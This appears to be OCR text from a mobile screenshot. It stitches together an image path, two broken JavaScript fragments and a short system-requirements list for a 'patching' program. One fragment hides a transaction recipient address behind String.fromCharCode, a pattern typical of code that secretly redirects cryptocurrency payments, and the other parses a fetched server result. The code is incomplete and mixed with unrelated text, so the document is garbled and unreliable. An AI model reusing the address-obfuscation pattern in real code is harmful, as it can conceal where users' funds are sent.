
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
Free: 64 GB